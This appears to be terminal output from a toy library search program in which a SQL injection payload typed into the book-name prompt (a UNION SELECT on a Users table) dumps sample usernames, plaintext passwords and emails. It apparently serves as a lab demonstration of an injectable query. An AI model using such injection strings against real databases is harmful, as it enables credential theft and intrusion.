 Book Name: book' UNION SELECT Username, Password, Email,'' from Library.Users WHERE ''='
ID  |   Title   |   Date |    Pages    | AuthorID
--------------------------------------------------------------
HanaC       secret123        HanaChipo@email.com
VivianaD        password         VivianaDalia@email.com
JuliaN      123456       JuliaNestor@email.com
MillicentC      wordpass321      MillicentCorrie@email.com
JoshG       easytoguess      JoshGoldie@email.com
MadeleineM      qwerty1234       MadeleineMyrna@email.com
DonD        abcdefg      DonDenis@email.com
jpastorino      javier      jp@
javier      jj      jj@ucd
user        pass        user@user.com
bob     bob     bob@bob.com
bob     bob123      bob@gmail.com
Type in a book name to search the library. Type 'exit' to quit.
Book Name: